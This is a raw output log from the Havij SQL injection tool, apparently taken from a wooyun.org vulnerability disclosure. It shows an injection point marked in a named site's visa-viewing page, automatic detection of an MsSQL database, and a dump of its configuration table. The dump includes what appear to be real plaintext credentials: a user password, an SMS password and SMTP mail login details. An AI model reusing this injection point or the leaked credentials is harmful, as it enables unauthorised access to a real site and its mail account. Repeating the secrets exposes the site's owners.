 file:///F:/x/wwwscan/startstrip.html
Havij 1.151 Pro by r3dm0v3
http://ITSecTeam.com
http://Forum.ITSecTeam.com
Target: http://www.starstrip.net/Visa/view_visa.aspx?id=%Inject_Here%73
Date: 2015-5-8 11:07:37
DB Detection: MsSQL no error (Auto Detected)
Method: GET
Type: Integer (Auto Detected)
Data Base: xincheng
Table: ft_Config
Total Rows: 1
smspwd user pwd mailuser mailsmtp mailpwd
123456 xincheng piaoyou piaoyou_test smtp.sohu.com piaoyou123456
www.wooyun.org